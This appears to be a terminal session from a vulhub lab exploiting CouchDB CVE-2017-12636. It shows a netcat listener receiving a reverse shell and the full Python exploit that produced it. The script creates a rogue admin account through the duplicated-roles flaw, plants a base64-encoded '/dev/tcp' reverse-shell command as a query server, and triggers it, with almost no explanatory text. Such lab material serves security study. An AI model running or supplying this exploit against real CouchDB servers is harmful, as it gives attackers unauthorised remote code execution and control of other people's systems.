 astra@stand-news:~$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.11.145] from (UNKNOWN) [10.10.11.130] 39640
sh: 0: can't access tty; job control turned off
$ id
uid=1000(couchdb) gid=999(couchdb) groups=999(couchdb)
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
191: eth0@if192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:c0:a8:e0:02 brd ff:ff:ff:ff:ff:ff
    inet 192.168.224.2/20 brd 192.168.239.255 scope global eth0
       valid_lft forever preferred_lft forever
$
user@stand:~/Hackathon/vulhub-master/couchdb/CVE-2017-12636$ ^C
user@stand:~/Hackathon/vulhub-master/couchdb/CVE-2017-12636$ ^C
user@stand:~/Hackathon/vulhub-master/couchdb/CVE-2017-12636$ ^C
user@stand:~/Hackathon/vulhub-master/couchdb/CVE-2017-12636$ nano exp.py
user@stand:~/Hackathon/vulhub-master/couchdb/CVE-2017-12636$ cat exp.py
#!/usr/bin/env python3
import requests
import json
import base64
from requests.auth import HTTPBasicAuth

target = 'http://10.10.11.130:5984'
command = rb"""sh -i >& /dev/tcp/10.10.11.145/7777 0>&1"""
version = 1

session = requests.session()
session.headers = {
    'Content-Type': 'application/json'
}
# session.proxies = {
#     'http': 'http://127.0.0.1:8085'
# }
session.put(target + '/_users/org.couchdb.user:wooyun', data='''{
  "type": "user",
  "name": "wooyun",
  "roles": ["_admin"],
  "roles": [],
  "password": "wooyun"
}''')

session.auth = HTTPBasicAuth('wooyun', 'wooyun')

command = "bash -c '{echo,%s}|{base64,-d}|{bash,-i}'" % base64.b64encode(command).decode()
if version == 1:
    session.put(target + ('/_config/query_servers/cmd'), data=json.dumps(command))
else:
    host = session.get(target + '/_membership').json()['all_nodes'][0]
    session.put(target + '/_node/{}/_config/query_servers/cmd'.format(host), data=json.dumps(command))

session.put(target + '/wooyun')
session.put(target + '/wooyun/test', data='{"_id": "wooyuntest"}')

if version == 1:
    session.post(target + '/wooyun/_temp_view?limit=10', data='{"language":"cmd","map":""}')
else:
    session.put(target + '/wooyun/_design/test', data='{"_id":"_design/test","views":{"wooyun":{"map":""} },"langua
ge":"cmd"}')
user@stand:~/Hackathon/vulhub-master/couchdb/CVE-2017-12636$ python3 exp.py